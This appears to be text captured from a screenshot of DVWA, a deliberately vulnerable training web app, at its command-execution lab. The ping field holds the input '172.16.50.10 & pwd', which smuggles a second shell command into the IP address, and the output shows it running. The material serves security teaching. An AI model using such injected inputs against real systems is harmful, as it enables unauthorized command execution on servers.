 DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Ping for FREE
Enter an IP address below:
172.16.50.10 & pwd submit
PING 172.16.50.10 (172.16.50.10) 56(84) bytes of data.
64 bytes from 172.16.50.10: icmp_seq=1 ttl=64 time=0.850 ms
/var/www/dvwa/vulnerabilities/exec
64 bytes from 172.16.50.10: icmp_seq=2 ttl=64 time=0.134 ms
64 bytes from 172.16.50.10: icmp_seq=3 ttl=64 time=0.037 ms
--- 172.16.50.10 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.037/0.340/0.850/0.362 ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7